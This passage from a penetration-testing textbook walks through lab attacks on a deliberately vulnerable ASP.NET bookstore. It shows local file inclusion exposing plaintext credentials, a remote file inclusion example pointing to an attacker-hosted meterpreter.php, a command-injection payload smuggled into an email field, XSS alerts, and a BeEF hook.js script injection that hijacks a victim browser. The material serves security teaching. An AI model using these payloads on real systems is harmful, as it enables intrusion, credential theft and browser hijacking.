<span id="page-407-0"></span>

C:\inetpub\wwwroot\Book\AuthInfo.xml

As you can see in [Figure](#page-408-0) 14-17, we now have access to the usernames and passwords in plaintext. Now we know why our previous Xpath injection logged us in as the user *Mike*: *Mike* is the first user in the file.

This is a prime example of when using a proxy comes in handy. A user with just a browser would have been limited to only the files he or she could click on, namely the newsletters presented. On the other hand, with the proxy we are able to see the request ask for a specific file from the filesystem. By changing the filename manually in the request using Burp Proxy, we were able to see other sensitive files. No doubt the developer did not consider the possibility that the user could just ask for any file and, thus, did not think to limit the files that could be accessed through the user's newsletters.

<span id="page-408-0"></span>

Worse still, we aren't limited to files from the web application. We can load any file from the filesystem that the IIS\_USER has read access to. For example, if you create a file called *secret.txt* on the C: drive, you can load it through the newsletters functionality. Just substitute the file you want in the request in Burp Suite. If we can find a way to upload files to a web application, we can even use LFI vulnerability to execute malicious code on the webserver.

#### **Remote File Inclusion**

Remote file inclusion (RFI) vulnerabilities allow attackers to load and execute malicious scripts, hosted elsewhere, on a vulnerable server. In [Chapter](#page-233-0) 8, we used the open phpMyAdmin interface in XAMPP to write a simple PHP shell and finally a PHP version of Meterpreter to the web server. Though we are not uploading a file to the server here, the attack is similar. If we can trick the vulnerable server into executing a remote script, we can run commands on the underlying system.

Our site does not have a remote file inclusion vulnerability, but simple

Our site does not have a remote file inclusion vulnerability, but simple vulnerable PHP code is shown here as an illustration.

```
<?php
include($_GET['file']);
?>
```
An attacker can host a malicious PHP script (such as the *meterpreter.php* script we used in [Chapter](#page-233-0) 8) on their webserver and request the page with the file parameter set to *[http://<attacker\\_ip>/meterpreter.php](http://<attacker_ip>/meterpreter.php)*. The RFI vulnerability would cause *meterpreter.php* to be executed by the webserver even though it is hosted elsewhere. Of course, our example application is ASP.net not PHP, but Msfvenom can create payloads in ASPX format for these sorts of apps.

## **Command Execution**

As noted earlier, the *Newsletters* folder contains a folder called *Mike@Mike.com*. Logically, this suggests that the site may contain similar folders with the email addresses of all users signed up to receive newsletters. Some part of the application must be creating these folders as users register or sign up for the newsletter. The application's code is probably running a command to create the folders on the filesystem. Perhaps, again through lack of input validation, we can run additional commands that the developer never intended us to run.

As shown in [Figure](#page-410-0) 14-18, the bottom right of the web app contains a form to sign up for newsletters. We suspect that when we enter an email address, a folder is created for that email address in the *newsletters* folder.

We guess that the email address input is fed to a system command to create a directory in the *newsletters* folder. If the developer does not properly sanitize user input, we may be able to run additional commands using the ampersand (&) symbol.

<span id="page-410-0"></span>

We'll execute a command and send its output to a file in our application's *C:\inetpub\wwwroot\Book\* directory, then access the files directly to see the command's output. Run the ipconfig command on the Windows 7 target as shown here to pipe the output from a system command such as ipconfig to the file *test.txt* in the *Book* directory.

```
georgia@bulbsecurity.com & ipconfig > C:\inetpub\wwwroot\Book\test.txt
```
When we browse to *<http://192.168.20.12/bookservice/test.txt>*, we see the output of our ipconfig command, as shown in [Figure](#page-411-0) 14-19.

<span id="page-411-0"></span>

We will be limited to the privileges of the Internet Information Services (IIS) user. Unfortunately for us, the Microsoft IIS application on Windows 7 systems runs as a separate account without the full privileges of a system user: a better security scenario for the developer but a more challenging one for us.

Though we don't have full access, we will be able to gather a lot of information about the system with the access we do have. For example, we can use the dir command to find interesting files, or the command netsh advfirewall firewall show rule name=all to see the rules in the Windows firewall.

Since we are on a Windows system we cannot use wget from the command line to pull down an interactive shell, but we can use various other methods to do so. In [Chapter](#page-233-0) 8 we used TFTP to transfer a shell from our Kali system to the Windows XP target. Windows 7 does not have a TFTP client installed by default, but in Windows 7 we do have a powerful scripting language called *Powershell*, which we can use for tasks such as downloading and executing a file.

#### **NOTE**

A study of Powershell is outside of the scope of this book, but it is very helpful for post exploitation on the latest Windows operating systems. A good reference can be found here: *<http://www.darkoperator.com/powershellbasics/>*.

## **Cross-Site Scripting**

Perhaps the most common and most debated web application security vulnerability is cross-site scripting (XSS). When such vulnerabilities are present, attackers can inject malicious scripts into an otherwise innocuous site to be executed in the user's browser.

XSS attacks are typically broken into two categories: stored and reflected. *Stored XSS attacks* are stored on the server and executed whenever a user visits the page where the script is stored. User forums, reviews, and other places where users can save input displayed to other users are ideal places for these sorts of attacks. *Reflective XSS attacks* are not stored on the server but are created by sending requests with the XSS attack itself. The attacks occur when user input is included in the server's response, for example, in error messages or search results.

Reflected XSS attacks rely on a user sending a request with the XSS attack included, so there will likely be some sort of social-engineering component to the attack as well. In fact, having XSS might actually increase the success of a social-engineering attack, because you can craft a URL that is part of a real website—a website the user knows and trusts—and use the XSS to, for instance, redirect the user to a malicious page. Like the other attacks discussed in this chapter, XSS attacks rely on a lack of user input sanitation, which allows us to create and run a malicious script.

#### **Checking for a Reflected XSS Vulnerability**

We should check any user input for XSS vulnerabilities. We'll find that our application has a reflected XSS vulnerability in the search functionality. Try searching for the title *xss* in the Books Search box, as shown in [Figure](#page-413-0) 14-20.

As shown in [Figure](#page-413-1) 14-21, the search results page prints the original user input

as part of the results. If the user input is not properly sanitized, this may be where we can use XSS.

<span id="page-413-0"></span>

<span id="page-413-1"></span>

The typical first XSS test to try to run is a JavaScript alert box. The following code will attempt to put up a JavaScript alert with the text *xss*. If user input is not properly filtered, the script will be executed as part of the search results page.

<script>alert('xss');</script>

In some cases, the user's browser will automatically block obvious XSS attacks such as this one, and Iceweasel is one such browser. Switch over to your Windows 7 target with Internet Explorer. As shown in [Figure](#page-414-0) 14-22, the pop-up alert script executes.

<span id="page-414-0"></span>

Having determined that reflective XSS is present, we could try to leverage it to attack users. Common attacks include stealing session cookies to send to an attacker-controlled site or embedding a frame (a way of splitting an HTML page into different segments) to prompt the user for login credentials. A user may think that the frame is part of the original page and enter his or her credentials, which are then sent offsite to the attacker.

#### **Leveraging XSS with the Browser Exploitation Framework**

XSS issues tend to be overlooked. How much damage can an alert box that says "XSS" do anyway? A good tool for leveraging XSS issues and uncovering their true attack potential is the Browser Exploitation Framework (BeEF). Using BeEF, we can "hook" a browser by tricking the user into browsing to our BeEF server, or better yet using the BeEF JavaScript hook as a payload in the presence of an XSS vulnerability like the one discussed previously.

Now change directories to */usr/share/beef-xss*, and run **./beef**, as shown in [Example](#page-414-1) 14-3. This will start the BeEF server, including the web interface and the attack hook.

<span id="page-414-1"></span>*Example 14-3. Starting BeEF*

```
root@kali:~# cd /usr/share/beef-xss/
root@kali:/usr/share/beef-xss# ./beef
[11:53:26][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000].
[11:53:26][*] Browser Exploitation Framework (BeEF) 0.4.4.5-alpha
--snip--
[11:53:27][+] running on network interface: 192.168.20.9
[11:53:27] | Hook URL: http://192.168.20.9:3000/hook.js
```

```
[11:53:27] |_ UI URL: http://192.168.20.9:3000/ui/panel
[11:53:27][*] RESTful API key: 1c3e8f2c8edd075d09156ee0080fa540a707facf
[11:53:27][*] HTTP Proxy: http://127.0.0.1:6789
[11:53:27][*] BeEF server started (press control+c to stop)
```
Now in Kali, browse to *<http://192.168.20.9:3000/ui/panel>* to access the BeEF web interface. You should be presented with a login page, like the one shown in [Figure](#page-415-0) 14-23.

<span id="page-415-0"></span>

The default credentials for BeEF are *beef:beef*. After you enter them in the login dialog, you are shown the web interface [\(Figure](#page-416-0) 14-24).

<span id="page-416-0"></span>

Currently no browsers are hooked in BeEF, so we need to trick someone into loading and running BeEF's malicious *hook.js* script. Let's return to our XSS vulnerability in the Book Search box. This time, instead of using an alert dialog, let's leverage the issue to load BeEF's *hook.js* in the target browser. From the Windows 7 Internet Explorer browser, enter **"<script**

**src=http://192.168.20.9:3000/hook.js></script>"** into the Book Search box, and click **Go**. This time there will be no alert box or other indication to the user suggesting that anything is amiss, but if you turn back to BeEF, you should see the IP address of the Windows 7 box in the Online Browsers list at the left of the screen, as shown in [Figure](#page-417-0) 14-25.

In the details pane, with the IP address of Windows 7 selected in BeEF, you can see details about the hooked browser as well as the underlying system, such as versions and installed software. At the top of the pane are additional tabs, such as Logs and Commands. Click **Commands** to see additional BeEF modules you can run against the hooked browser.

